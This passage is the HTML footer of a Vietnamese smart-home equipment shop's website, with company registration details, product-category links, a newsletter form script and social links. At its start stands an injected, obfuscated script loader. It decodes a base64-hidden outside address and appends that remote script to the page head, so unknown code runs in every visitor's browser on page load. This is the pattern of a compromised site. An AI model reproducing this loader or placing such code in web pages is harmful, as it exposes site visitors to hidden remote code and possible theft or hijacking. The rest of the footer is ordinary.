<![CDATA[(function(d,s,u){s=d.createElement(&#39;script&#39;);s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,&#39;aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=&#39;);// ]]></script> </div> <p style="font-size: 18px; color: #43A047; font-weight: 600; text-transform: uppercase;">	CÔNG TY TNHH AN PHÁT 379 </p> <p> <b> Mã số thuế:</b> <span style="color: red;">5702086504 </span> </p> <p> <b> Ngày cấp:</b>	26/5/2021 </p> <p> <b> Nơi cấp:</b> SỞ KẾ HOẠCH ĐẦU TƯ QUẢNG NINH </p> <p> <b> Địa chỉ:</b>	Số 1 Đông Hồ, Hạ long Quảng Ninh </p> <p> <b>Điện thoại:</b> <a href="tel:+0902221886">	+0902221886 </a> </p> <p> <b>Email: </b> <a href="emailto:xinchao@ahalong.com">	xinchao@ahalong.com </a> </p> </div> </div> </div> </div> <div class="col-md-8"> <div class="row"> <div class="col-md-4 col-sm-6 col-xs-6"> <div class="col-top-footer2"> <p class="title">GIỚI THIỆU</p> <p class="text1"><a href="/thong-tin/gioi-thieu-chung.html" title="Giới thiệu chung"> Giới thiệu chung</a></p> <p class="text1"><a href="/thong-tin/cam-ket-chat-luong.html" title="Cam kết chất lượng"> Cam kết chất lượng</a></p> <p class="text1"><a href="/thong-tin/bac-sy-dien-gia-dinh.html" title="Bác sỹ điện gia đình"> Bác sỹ điện gia đình</a></p> <p class="text1"><a href="/thong-tin/bang-gia-lap-dat-thiet-bi.html" title="Bảng giá lắp đặt thiết bị"> Bảng giá lắp đặt thiết bị</a></p> <p class="text1"><a href="/thong-tin/thi-cong-smart-home.html" title="Thi công smart Home"> Thi công smart Home</a></p> <p class="text1"><a href="/thong-tin/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng"> Hướng dẫn mua hàng</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-thanh-toan.html" title="Chính sách thanh toán"> Chính sách thanh toán</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-bao-mat.html" title="Chính sách bảo mật"> Chính sách bảo mật</a></p> <p class="text1"><a href="/thong-tin/giao-nhan-kiem-tra-hang.html" title="Giao nhận kiểm tra hàng"> Giao nhận kiểm tra hàng</a></p> <p class="text1"><a href="/thong-tin/bao-hanh-doi-tra.html" title="Bảo hành đổi trả"> Bảo hành đổi trả</a></p> <p class="text1"> <a href="/hoi-dap.html" title="Câu hỏi thường gặp">Câu hỏi thường gặp</a> </p> <p class="text1"> <a href="https://ahalong.vn/lien-he.html" title="Liên hệ">Liên hệ</a> </p> <p class="text1"> <a href="https://ahalong.vn/tin-tuc" title="Tin công nghệ">Tin công nghệ</a> </p> </div> </div> <div class="col-md-4 col-sm-6 col-xs-6"> <p class="title"> Danh mục sản phẩm</p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-smarthome.html" title="Thiết bị SmartHome"> Thiết bị SmartHome</a></p> <p class="text1"><a href="/danh-muc-san-pham/cong-tac-cam-bien.html" title="Công tắc &amp; Cảm biến"> Công tắc &amp; Cảm biến</a></p> <p class="text1"><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html" title="Tbị điện Simon Siemens"> Tbị điện Simon Siemens</a></p> <p class="text1"><a href="/danh-muc-san-pham/gia-dung-doi-song.html" title="Gia dụng đời sống"> Gia dụng đời sống</a></p> <p class="text1"><a href="/danh-muc-san-pham/dung-cu-phu-kien.html" title="Dụng cụ phụ kiện"> Dụng cụ phụ kiện</a></p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html" title="Thiết bị an ninh báo động"> Thiết bị an ninh báo động</a></p> <p class="text1"><a href="/danh-muc-san-pham/den-thong-minh.html" title="Đèn thông minh"> Đèn thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/o-cam-thong-minh.html" title="Ổ cắm thông minh"> Ổ cắm thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html" title="Chuông cửa báo khách"> Chuông cửa báo khách</a></p> </div> <div class="col-md-4"> <div class="col-top-footer4"> <p class="title"> đăng ký nhận khuyến mãi</p> <form action="" method="post" class="subscribeform" > <input type="text" size="45" value="" id="email_subscribe" name="email_subscribe" placeholder="Nhập địa chỉ email" /> <a href="" name="btnSubmit" id="submitSubscribeHome" class="email-footer"><img src="https://ahalong.vn/isocms/templates/default/skin/images/email-footer.png" alt="subscribe" width="30" height="15" /></a> </input> </form> </div> <div id="subcribe_msg" class="subcribe_msg"></div> <script type="text/javascript">	var path_ajax_script = 'https://ahalong.vn/'; var msg_email_required = "Email của bạn không được để trống!";	var msg_email_not_valid = "Your email is not valid!";	var msg_success = "Đăng ký email thành công!";	var msg_exits = "Địa chỉ email đã tồn tại! Vui lòng đăng ký bằng Email khác.!"; </script> <script type="text/javascript">	$(function(){	$("#submitSubscribeHome").click(function(){	var $subscribe_email = $("#email_subscribe").val();	if($("#email_subscribe").val()==''){ $('#subcribe_msg').html(msg_email_required).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	if(checkValidEmail($subscribe_email)==false){ $('#subcribe_msg').html(msg_email_not_valid).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	var adata = {	'email' : $subscribe_email	};	$.ajax({	type:'POST',	url:path_ajax_script+'/index.php?mod=home&act=ajSubmitSubscribe',	data : adata,	dataType:'html',	success:function(html){	if(html.indexOf("_SUCCESS") >= 0) {	$('#subcribe_msg').html(msg_success).fadeIn().delay(3000).fadeOut();	} else {	$('#subcribe_msg').html(msg_exits).fadeIn().delay(3000).fadeOut();	}	}	});	return false;	});	});	function checkValidEmail(email){	var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;	return regex.test(email);	} </script> <ul class="icon-xh"> <li> <a target="_blank" href="https://www.facebook.com/SmartHome2Halong" title="Facebook" rel="nofollow"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh2.png" alt="Facebook" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://www.youtube.com/@smarthome_halong" title="Youtube"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh3.png" alt="Youtube" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://shopee.vn/dienthongminh_hl" title="Shopee" ><img src="https://ahalong.vn/isocms/templates/default/skin/images/icon_shopee.png" alt="Shopee" width="38" height="38"/></a></li> <li> <a target="_blank" href="https://www.pinterest.com/smarthomeahalong/" title="Printest"><img src="https://ahalong.vn/isocms/templates/default/skin/images/pinter_icon.png" alt="Printest" width="38" height="38" /></a></li> <li> <a target="_blank" href=" https://zalo.me/622703645731629614" title="Zalo OA"><img src="https://ahalong.vn/isocms/templates/default/skin/images/zalo-OA-icon.png" alt="Zalo OA" width="38" height="38" /></a></li> </ul> <div class="clearfix"></div> <div class="support_online"> <p>Bạn cần trợ giúp? <span class="bold">Hãy gọi ngay</span></p> <p class="support_phone"><i class="fa fa-phone" aria-hidden="true"></i> <span class="bold">CSKH:</span> <a href="tel:0902221886" title="0902221886">0902221886</a></p> <p class="support_tile"><i class="fa fa-clock-o" aria-hidden="true"></i> Từ 8h00 - 20h00 hàng ngày</p> </div> <div class="clearfix"></div> <a href="http://online.gov.vn/Website/chi-tiet-135857" class="iso_bo_cong_thuong"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/bo-cong-thuong.png" alt="Bộ công thương"> </a> </div> </div> </div> </div> <!-- --> </div> </div> <div class="bot-footer"> <div class="container"> <div class="bot-footer-right text-center"> Copyright 2020 © | <a href="https://www.vietiso.com/thiet-ke-website-du-lich.html">Thiết kế website</a> bởi <a href="https://www.vietiso.com/">Viet<span class="color_f58220">ISO</span></a> </div> </div> </div> </footer> <style>	.iso_bo_cong_thuong{	display: flex;	align-items: center;	justify-content: center;	overflow: hidden;	width: 100%;	}	.iso_bo_cong_thuong img{	max-width: 100% !important;	max-height: 100% !important;	} </style> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "WebSite",	"url": "https://ahalong.vn/",	"name": "SmartHome",	"alternateName": "SmartHome" } </script> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "Organization",	"url": "https://ahalong.vn/",	"logo": "/images/logo/logo-smarthome.png",	"image":"/images/logo/logo-smarthome.png",	"address":"Số 1 Đông Hồ, Hạ long Quảng Ninh ",	"description":"Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp. // ",	"contactPoint": [	{	"@type": "ContactPoint",	"telephone": "+0902221886",	"email": "xinchao@ahalong.com"	}	],	"sameAs": [	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong",	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong"	] } </script> <!-- Live Chat --> <!-- End Live Chat --> <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --> <!-- WARNING: Respond.js doesn't work if you view the page via file:// --> <!--[if lt IE 9]> <script src="https://ahalong.vn/isocms/templates/default/skin/js/html5shiv.js?v=1768998780"></script> <script src="https://ahalong.vn/isocms/templates/default/skin/js/respond.min.js?v=1768998780"></script> <![endif]--> <!-- Script --> <!-- Your Chat Plugin code --> <div class="fb-customerchat"	attribution=setup_tool	page_id="103574151318449"	logged_in_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"	logged_out_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"> </div> </body> </html>